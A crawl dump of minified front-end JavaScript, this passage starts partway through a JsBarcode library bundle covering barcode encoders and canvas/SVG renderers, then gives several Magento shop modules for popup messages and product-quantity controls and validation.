            return o(this, e), n += (0, c.mod11)(n), n += (0, c.mod10)(n), i(this, t.call(this, n, r))
        }

        return a(e, t), e
    }(s["default"]);
    e["default"] = f
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.MSI1110 = e.MSI1010 = e.MSI11 = e.MSI10 = e.MSI = void 0;
    var o = n(2), i = r(o), a = n(30), u = r(a), s = n(32), c = r(s), f = n(31), l = r(f), p = n(33), h = r(p);
    e.MSI = i["default"], e.MSI10 = u["default"], e.MSI11 = c["default"], e.MSI1010 = l["default"], e.MSI1110 = h["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.codabar = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e), 0 === n.search(/^[0-9\-\$\:\.\+\/]+$/) && (n = "A" + n + "A");
            var a = i(this, t.call(this, n.toUpperCase(), r));
            return a.text = a.options.text || a.text.replace(/[A-D]/g, ""), a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[A-D][0-9\-\$\:\.\+\/]+[A-D]$/) !== -1
        }, e.prototype.encode = function () {
            for (var t = [], e = this.getEncodings(), n = 0; n < this.data.length; n++) t.push(e[this.data.charAt(n)]), n !== this.data.length - 1 && t.push("0");
            return {text: this.text, data: t.join("")}
        }, e.prototype.getEncodings = function () {
            return {
                0: "101010011",
                1: "101011001",
                2: "101001011",
                3: "110010101",
                4: "101101001",
                5: "110101001",
                6: "100101011",
                7: "100101101",
                8: "100110101",
                9: "110100101",
                "-": "101001101",
                $: "101100101",
                ":": "1101011011",
                "/": "1101101011",
                ".": "1101101101",
                "+": "101100110011",
                A: "1011001001",
                B: "1010010011",
                C: "1001001011",
                D: "1010011001"
            }
        }, e
    }(s["default"]);
    e.codabar = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.pharmacode = void 0;
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.number = parseInt(n, 10), a
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = this.number, e = ""; !isNaN(t) && 0 != t;) t % 2 === 0 ? (e = "11100" + e, t = (t - 2) / 2) : (e = "100" + e, t = (t - 1) / 2);
            return e = e.slice(0, -2), {data: e, text: this.text}
        }, e.prototype.valid = function () {
            return this.number >= 3 && this.number <= 131070
        }, e
    }(s["default"]);
    e.pharmacode = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        var e = {};
        for (var n in s["default"]) s["default"].hasOwnProperty(n) && (t.hasAttribute("jsbarcode-" + n.toLowerCase()) && (e[n] = t.getAttribute("jsbarcode-" + n.toLowerCase())), t.hasAttribute("data-" + n.toLowerCase()) && (e[n] = t.getAttribute("data-" + n.toLowerCase())));
        return e.value = t.getAttribute("jsbarcode-value") || t.getAttribute("data-value"), e = (0, a["default"])(e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(7), a = r(i), u = n(8), s = r(u);
    e["default"] = o
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = n(3), a = r(i), u = n(9), s = function () {
        function t(e, n, r) {
            o(this, t), this.canvas = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            if (!this.canvas.getContext) throw new Error("The browser does not support canvas.");
            this.prepareCanvas();
            for (var t = 0; t < this.encodings.length; t++) {
                var e = (0, a["default"])(this.options, this.encodings[t].options);
                this.drawCanvasBarcode(e, this.encodings[t]), this.drawCanvasText(e, this.encodings[t]), this.moveCanvasDrawing(this.encodings[t])
            }
            this.restoreCanvas()
        }, t.prototype.prepareCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.save(), (0, u.calculateEncodingAttributes)(this.encodings, this.options, t);
            var e = (0, u.getTotalWidthOfEncodings)(this.encodings),
                n = (0, u.getMaximumHeightOfEncodings)(this.encodings);
            this.canvas.width = e + this.options.marginLeft + this.options.marginRight, this.canvas.height = n, t.clearRect(0, 0, this.canvas.width, this.canvas.height), this.options.background && (t.fillStyle = this.options.background, t.fillRect(0, 0, this.canvas.width, this.canvas.height)), t.translate(this.options.marginLeft, 0)
        }, t.prototype.drawCanvasBarcode = function (t, e) {
            var n, r = this.canvas.getContext("2d"), o = e.data;
            n = "top" == t.textPosition ? t.marginTop + t.fontSize + t.textMargin : t.marginTop, r.fillStyle = t.lineColor;
            for (var i = 0; i < o.length; i++) {
                var a = i * t.width + e.barcodePadding;
                "1" === o[i] ? r.fillRect(a, n, t.width, t.height) : o[i] && r.fillRect(a, n, t.width, t.height * o[i])
            }
        }, t.prototype.drawCanvasText = function (t, e) {
            var n = this.canvas.getContext("2d"), r = t.fontOptions + " " + t.fontSize + "px " + t.font;
            if (t.displayValue) {
                var o, i;
                i = "top" == t.textPosition ? t.marginTop + t.fontSize - t.textMargin : t.height + t.textMargin + t.marginTop + t.fontSize, n.font = r, "left" == t.textAlign || e.barcodePadding > 0 ? (o = 0, n.textAlign = "left") : "right" == t.textAlign ? (o = e.width - 1, n.textAlign = "right") : (o = e.width / 2, n.textAlign = "center"), n.fillText(e.text, o, i)
            }
        }, t.prototype.moveCanvasDrawing = function (t) {
            var e = this.canvas.getContext("2d");
            e.translate(t.width, 0)
        }, t.prototype.restoreCanvas = function () {
            var t = this.canvas.getContext("2d");
            t.restore()
        }, t
    }();
    e["default"] = s
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var o = n(38), i = r(o), a = n(41), u = r(a), s = n(40), c = r(s);
    e["default"] = {CanvasRenderer: i["default"], SVGRenderer: u["default"], ObjectRenderer: c["default"]}
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e, r, o) {
            n(this, t), this.object = e, this.encodings = r, this.options = o
        }

        return t.prototype.render = function () {
            this.object.encodings = this.encodings
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e, n) {
        var r = document.createElementNS(l, "g");
        return r.setAttribute("transform", "translate(" + t + ", " + e + ")"), n.appendChild(r), r
    }

    function a(t, e) {
        t.setAttribute("style", "fill:" + e.lineColor + ";")
    }

    function u(t, e, n, r, o) {
        var i = document.createElementNS(l, "rect");
        return i.setAttribute("x", t), i.setAttribute("y", e), i.setAttribute("width", n), i.setAttribute("height", r), o.appendChild(i), i
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(3), c = r(s), f = n(9), l = "http://www.w3.org/2000/svg", p = function () {
        function t(e, n, r) {
            o(this, t), this.svg = e, this.encodings = n, this.options = r
        }

        return t.prototype.render = function () {
            var t = this.options.marginLeft;
            this.prepareSVG();
            for (var e = 0; e < this.encodings.length; e++) {
                var n = this.encodings[e], r = (0, c["default"])(this.options, n.options),
                    o = i(t, r.marginTop, this.svg);
                a(o, r), this.drawSvgBarcode(o, r, n), this.drawSVGText(o, r, n), t += n.width
            }
        }, t.prototype.prepareSVG = function () {
            for (; this.svg.firstChild;) this.svg.removeChild(this.svg.firstChild);
            (0, f.calculateEncodingAttributes)(this.encodings, this.options);
            var t = (0, f.getTotalWidthOfEncodings)(this.encodings),
                e = (0, f.getMaximumHeightOfEncodings)(this.encodings),
                n = t + this.options.marginLeft + this.options.marginRight;
            this.setSvgAttributes(n, e), this.options.background && u(0, 0, n, e, this.svg).setAttribute("style", "fill:" + this.options.background + ";")
        }, t.prototype.drawSvgBarcode = function (t, e, n) {
            var r, o = n.data;
            r = "top" == e.textPosition ? e.fontSize + e.textMargin : 0;
            for (var i = 0, a = 0, s = 0; s < o.length; s++) a = s * e.width + n.barcodePadding, "1" === o[s] ? i++ : i > 0 && (u(a - e.width * i, r, e.width * i, e.height, t), i = 0);
            i > 0 && u(a - e.width * (i - 1), r, e.width * i, e.height, t)
        }, t.prototype.drawSVGText = function (t, e, n) {
            var r = document.createElementNS(l, "text");
            if (e.displayValue) {
                var o, i;
                r.setAttribute("font-family", e.font);
                r.setAttribute("font-size", e.fontSize + "px"), i = "top" == e.textPosition ? e.fontSize - e.textMargin : e.height + e.textMargin + e.fontSize, "left" == e.textAlign || n.barcodePadding > 0 ? (o = 0, r.setAttribute("text-anchor", "start")) : "right" == e.textAlign ? (o = n.width - 1, r.setAttribute("text-anchor", "end")) : (o = n.width / 2, r.setAttribute("text-anchor", "middle")), r.setAttribute("x", o), r.setAttribute("y", i), r.appendChild(document.createTextNode(n.text)), t.appendChild(r)
            }
        }, t.prototype.setSvgAttributes = function (t, e) {
            var n = this.svg;
            n.setAttribute("width", t + "px"), n.setAttribute("height", e + "px"), n.setAttribute("x", "0px"), n.setAttribute("y", "0px"), n.setAttribute("viewBox", "0 0 " + t + " " + e), n.setAttribute("xmlns", l), n.setAttribute("version", "1.1"), n.style.transform = "translate(0,0)"
        }, t
    }();
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        E.prototype[e] = E.prototype[e.toUpperCase()] = E.prototype[e.toLowerCase()] = function (n, r) {
            var o = this;
            return o._errorHandler.wrapBarcodeCall(function () {
                r.text = "undefined" == typeof r.text ? void 0 : "" + r.text;
                var a = (0, l["default"])(o._options, r);
                a = (0, _["default"])(a);
                var u = t[e], s = i(n, u, a);
                return o._encodings.push(s), o
            })
        }
    }

    function i(t, e, n) {
        t = "" + t;
        var r = new e(t, n);
        if (!r.valid()) throw new m.InvalidInputException(r.constructor.name, t);
        var o = r.encode();
        o = (0, h["default"])(o);
        for (var i = 0; i < o.length; i++) o[i].options = (0, l["default"])(n, o[i].options);
        return o
    }

    function a() {
        return c["default"].CODE128 ? "CODE128" : Object.keys(c["default"])[0]
    }

    function u(t, e, n) {
        e = (0, h["default"])(e);
        for (var r = 0; r < e.length; r++) e[r].options = (0, l["default"])(n, e[r].options), (0, y["default"])(e[r].options);
        (0, y["default"])(n);
        var o = t.renderer, i = new o(t.element, e, n);
        i.render(), t.afterRender && t.afterRender()
    }

    var s = n(10), c = r(s), f = n(3), l = r(f), p = n(14), h = r(p), d = n(12), y = r(d), b = n(13), g = r(b),
        v = n(7), _ = r(v), w = n(11), x = r(w), m = n(6), O = n(8), C = r(O), E = function () {
        }, j = function (t, e, n) {
            var r = new E;
            if ("undefined" == typeof t) throw Error("No element to render on was provided.");
            return r._renderProperties = (0, g["default"])(t), r._encodings = [], r._options = C["default"], r._errorHandler = new x["default"](r), "undefined" != typeof e && (n = n || {}, n.format || (n.format = a()), r.options(n)[n.format](e, n).render()), r
        };
    j.getModule = function (t) {
        return c["default"][t]
    };
    for (var P in c["default"]) c["default"].hasOwnProperty(P) && o(c["default"], P);
    E.prototype.options = function (t) {
        return this._options = (0, l["default"])(this._options, t), this
    }, E.prototype.blank = function (t) {
        var e = "0".repeat(t);
        return this._encodings.push({data: e}), this
    }, E.prototype.init = function () {
        if (this._renderProperties) {
            Array.isArray(this._renderProperties) || (this._renderProperties = [this._renderProperties]);
            var t;
            for (var e in this._renderProperties) {
                t = this._renderProperties[e];
                var n = (0, l["default"])(this._options, t.options);
                "auto" == n.format && (n.format = a()), this._errorHandler.wrapBarcodeCall(function () {
                    var e = n.value, r = c["default"][n.format.toUpperCase()], o = i(e, r, n);
                    u(t, o, n)
                })
            }
        }
    }, E.prototype.render = function () {
        if (!this._renderProperties) throw new m.NoElementException;
        if (Array.isArray(this._renderProperties)) for (var t = 0; t < this._renderProperties.length; t++) u(this._renderProperties[t], this._encodings, this._options); else u(this._renderProperties, this._encodings, this._options);
        return this
    }, E.prototype._defaults = C["default"], "undefined" != typeof window && (window.JsBarcode = j), "undefined" != typeof jQuery && (jQuery.fn.JsBarcode = function (t, e) {
        var n = [];
        return jQuery(this).each(function () {
            n.push(this)
        }), j(n, t, e)
    }), t.exports = j
}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_PopupMessages/js/view/messages.min.js
body_size: 428
content:
define(['jquery','uiComponent','underscore','escaper','jquery/jquery-storageapi',],function($,Component,_,escaper){'use strict';const COOKIE_NAME='popup-messages';const KEY_TEXT='text';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a','br']},initialize:function(){this._super();this.messages=_.unique($.cookieStorage.get(COOKIE_NAME),KEY_TEXT);this.show();this.clean();},show:function(){for(let message of this.messages){this.showPopup(message);}},clean:function(){if(true===$.cookieStorage.isSet(COOKIE_NAME)){for(let message of this.messages){$.cookieStorage.setPath(message.path);$.cookieStorage.set(COOKIE_NAME,'');}}},showPopup:function(message){let type=message.type;let text=this.prepareMessageForHtml(message.text);let popup=$(`<div></div>`);popup.html(text);popup.modal({modalClass:'message message-'+type,buttons:[{text:$.mage.__('Confirm'),class:'action primary',}],});popup.modal('openModal');},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty.min.js
body_size: -4
content:
define([],function(){return{OFF:0,DROPDOWN:1,SLIDER:2,PLUS_MINUS:3,ARROWS:4,ON:100};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation/validation-mixin.min.js
body_size: 295
content:
define(['jquery','Aitoc_ProductUnitsAndQuantities/js/config','jquery/ui'],function($,puqConfig){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod('validate-grouped-qty',function(value,element,params){var result=false,total=0;$(params).find('input[data-validate*="validate-grouped-qty"]').each(function(i,e){var val=$(e).val(),valInt;if(val&&val.length>0){result=true;valInt=parseFloat(val)||0;if(valInt>=0){total+=valInt;}else{result=false;return result;}}});return result&&total>0;},$.mage.__('Please specify the quantity of product(s).'),false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown.min.js
body_size: 394
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery){jQuery.widget('puq.uiDropdown',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container aitoc-puq-control-dropdown',createCustomControl:function(element,initialValue){var control=document.createElement('select');control.classList.add('aitoc-puq-control');control.disabled=element.prop('disabled');var useQuantities=this.options.quantities;useQuantities.forEach(function(item){var option=document.createElement('option');option.value=item;option.innerText=item;control.append(option);});control.value=initialValue;var customControl=jQuery(control);var controlContainer=jQuery('<div></div>').addClass(this.controlContainer).append(this.customControl);this.customControl=customControl;this.controlContainer=controlContainer;},setValue:function(newValue){this.customControl.val(newValue);this._trigger("change");},getValue:function(){return parseFloat(this.customControl.val());},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.prop('disabled',value);}});return jQuery.puq.uiDropdown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper.min.js
body_size: 1592
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/constants/config-keys","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty","Aitoc_ProductUnitsAndQuantities/js/constants/qty-types","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules","Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all"],function(jQuery,jQueryUi,CONFIG_KEYS,REPLACE_QTY,QTY_TYPES,KNOWN_CUSTOM_CONTROLS,BLOCK_CONFIG_MODE,VALIDATION_RULES,quantityValuesHelper){return{setControlValue:function($control,value){var controlName=this.getCustomControlNameOrNull($control);$control[controlName]('value',value);},isInstanceOfWidget:function($element,namespace,name){var fullWidgetName=getFullWidgetName(namespace,name);var selector=getWidgetDataSelector(fullWidgetName);return $element.is(selector);function getFullWidgetName(namespace,name){return namespace+firstUpperCase(name);function firstUpperCase(input){return input[0].toUpperCase()+input.substr(1);}}
function getWidgetDataSelector(fullWidgetName){return":data('"+fullWidgetName+"')";}},isInstanceOfPuqWidget:function($element,name){return this.isInstanceOfWidget($element,'puq',name);},instantiatePriceWidget:function(priceElement,config,getQtyCallback){let qtyElement=this.getQtyElementOrThrow(priceElement,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(priceElement,getQtyCallback);}
return this.instantiateQtyWidget(qtyElement,config);},instantiateQtyWidget:function(qtyElement,config){var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);var controlConfig=this.getQtyWidgetConfig(qtyElement,config);qtyElement[uiWidgetName](controlConfig);},getQtyWidgetConfig:function(qtyElement,config){var quantities=this.getQuantitiesAsArrayOfFloat(config);var min=quantities[0];var max=quantities[quantities.length-1];var step=this.getStepByConfig(config);var elementOptions={'id':qtyElement.attr('id'),'class':qtyElement.attr('class'),'name':qtyElement.attr('name'),'data-cart-item-id':qtyElement.attr('data-cart-item-id')};var validationRuleNames=this.getItemValidationRuleName(config);return{quantities:quantities,min:min,max:max,step:step,isQtyDecimal:config[CONFIG_KEYS.IS_QTY_DECIMAL],elementOptions:elementOptions,itemValidationRuleName:validationRuleNames,allow_zero:config.allow_zero};},getItemValidationRuleName:function(config){return(config.mode!==BLOCK_CONFIG_MODE.grouped_view)?VALIDATION_RULES.VALIDATE_ITEM_QUANTITY:VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY;},getStepByConfig:function(config){return config[CONFIG_KEYS.QTY_TYPE]===QTY_TYPES.DYNAMIC?Number(config[CONFIG_KEYS.QTY_INCREMENT]):null;},getQtyElementOnceForGroup:function(element,getQtyCallback){return element.parents('tr').find('input.qty');},getQtyElementOrNull:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){return null;}
return qtyElement;},getQtyElementOrThrow:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){throw new Error('No qtyElement.');}
return qtyElement;},getQtyElement:function(element,getQtyCallback){return getQtyCallback(element);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){if(replaceQty===REPLACE_QTY.OFF){return null;}
var replaceQtyToUiWidgetMap=this.getReplaceQtyToUiWidgetMap();if(!replaceQtyToUiWidgetMap[replaceQty]){throw new Error('Unknown replaceQty value: '+replaceQty);}
return replaceQtyToUiWidgetMap[replaceQty];},getReplaceQtyToUiWidgetMap:function(){var replaceQtyToUiWidgetMap={};replaceQtyToUiWidgetMap[REPLACE_QTY.DROPDOWN]='uiDropdown';replaceQtyToUiWidgetMap[REPLACE_QTY.SLIDER]='uiSlider';replaceQtyToUiWidgetMap[REPLACE_QTY.PLUS_MINUS]='uiPlusMinus';replaceQtyToUiWidgetMap[REPLACE_QTY.ARROWS]='uiArrows';return replaceQtyToUiWidgetMap;},getQuantitiesAsArrayOfFloat:function(config){return quantityValuesHelper.getQuantitiesAsArrayOfFloat(config);},isRequiredCustomControlApply:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isRequiredCustomControlDestroy:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isConfigAndCurrentControlConfigTheSameObject:function(element,newConfig){var elementConfig=this.getCustomControlConfig(element);var newElementConfig=newConfig?this.getQtyWidgetConfig(element,newConfig):null;return this.isConfigsTheSame(elementConfig,newElementConfig);},isConfigsTheSame:function(config1,config2){if(config1==null&&config2==null){return true;}
if(config1===null&&config2!==null){return false;}
if(config1!==null&&config2===null){return false;}
return this.isObjectsEq(config1.quantities,config2.quantities);},isObjectsEq:function(obj1,obj2){return JSON.stringify(obj1)===JSON.stringify(obj2);},getCustomControlConfig:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('option');},isConfigAndCurrentControlTypesMatched:function(element,newConfig){var currentControlName=this.getCustomControlNameOrNull(element);if((currentControlName===null)&&(newConfig!==null)||(currentControlName!==null)&&(newConfig===null)){return false;}
var uiWidgetName=newConfig?this.getUiWidgetNameByReplaceQtyValue(newConfig.replace_qty):null;return uiWidgetName===currentControlName;},isCustomControl:function(element){return this.getCustomControlNameOrNull(element)!==null;},getCustomControlNameOrNull:function(element){for(var key in KNOWN_CUSTOM_CONTROLS){var widgetName=KNOWN_CUSTOM_CONTROLS[key];if(this.isInstanceOfPuqWidget(element,widgetName)){return widgetName;}}
return null;},highlightCustomControl:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('highlight');}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback.min.js
body_size: 1
content:
define([],function(){return function getMethodAsCallback(method,self){return function(){return method.apply(self,arguments);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged.min.js
body_size: 699
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery,jQueryUi,KEYBOARD_CODES,controlsHelper){jQuery.widget('puq.baseControlMerged',jQuery.puq.baseControl,{_create:function(){this._super();this.addKeyUpDownMouseWheelHandlerIfRequired(this.element,this.options);},addKeyUpDownMouseWheelHandlerIfRequired:function(element,options){if(this.isStepDefined(options)&&!options.allow_zero){return;}
this.bindKeyboard(element,options);this.bindMouseWheel(element,options);},bindKeyboard:function(element,options){var self=this;element.keydown(function(e){switch(e.which){case KEYBOARD_CODES.DOWN:e.preventDefault();self.setDownValueIfRequired(element,options);break;case KEYBOARD_CODES.UP:e.preventDefault();self.setUpValueIfRequired(element,options);break;}});},bindMouseWheel:function(element,options){element.on('mousewheel',function(e){e.preventDefault();(e.originalEvent.wheelDelta<0)?self.setDownValueIfRequired(element,options):self.setUpValueIfRequired(element,options);});},setDownValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),downValue=controlsHelper.getDownValue(currentVal,options.quantities);if(currentVal===downValue){return;}
element.val(downValue);},setUpValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),upValue=controlsHelper.getUpValue(currentVal,options.quantities);if(currentVal===upValue){return;}
element.val(upValue);},isStepDefined:function(options){var step=options.step;return Boolean(step);},placeCustomControl:function(element,initialValue,min,max,step){this.addHandlers(element);this.customControl=element;this.element.val(initialValue);this.controlContainer.addClass(this.controlClass);},addHandlers:function(element){this.throwNowImplemented();},displaceCustomControl:function(element){this.removeHandlers(element);this.controlContainer.removeClass(this.controlClass);},removeHandlers:function(element){this.throwNowImplemented();},setValue:function(newValue){this.customControl.val(newValue);},getValue:function(){return parseFloat(this.customControl.val());},min:function(newValue){if(newValue===undefined){return this.element.prop('min');}
this.element.prop('min');},max:function(newValue){if(newValue===undefined){return this.element.prop('max');}
this.element.prop('max');},step:function(newValue){if(newValue===undefined){return this.element.prop('step');}
this.element.prop('step');},highlight:function(){}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-grouped-item-quantity.min.js
body_size: 627
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';function getPrecision(numberAsString){var n=numberAsString.toString().split('.');return n.length>1?n[1].length:0;}
function isQtyValidByIncrement(qty,increment){var incrementPrecision=getPrecision(increment);var qtyPrecision=getPrecision(qty);var maxPrecision=Math.max(incrementPrecision,qtyPrecision);var precisionFactor=Math.pow(10,maxPrecision);return(qty*precisionFactor)%(increment*precisionFactor)===0;}
return function(originalWidget){if(!originalWidget||!puqConfig.fix_validate_grouped_qty){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value);if(qty===0){return true;}
var isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||isQtyValidByIncrement(qty,params.qtyIncrements);result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-by-quantities.min.js
body_size: 471
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper",'Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity'],function($,jQueryUi,validate,puqConfig,controlHelper,VALIDATION_RULES,validationMessages){'use strict';return function(originalWidget){if(!originalWidget){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_BY_QUANTITIES,function(value,element,possibleValues){var validator=this,result,qty=$.mage.parseNumber(value);if($.inArray(qty,possibleValues)!==-1){return true;}
validator.itemQtyErrorMessage=getValidationMessage(qty,possibleValues);return false;function getValidationMessage(){var downValue=controlHelper.getDownValue(qty,possibleValues);var upValue=controlHelper.getUpValue(qty,possibleValues);var nearestMsg=(downValue===upValue)?$.mage.__(validationMessages.NEAREST_VALUE_SINGLE):$.mage.__(validationMessages.NEAREST_VALUE_MULTIPLE);nearestMsg=nearestMsg.replace('%1',downValue);if(downValue!==upValue){nearestMsg=nearestMsg.replace('%2',upValue);}
var msg=$.mage.__(validationMessages.NOT_ALLOWED_VALUE).replace('%1',qty);return'<p>'+msg+' </p>'+'<p>'+nearestMsg+'</p>';}},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
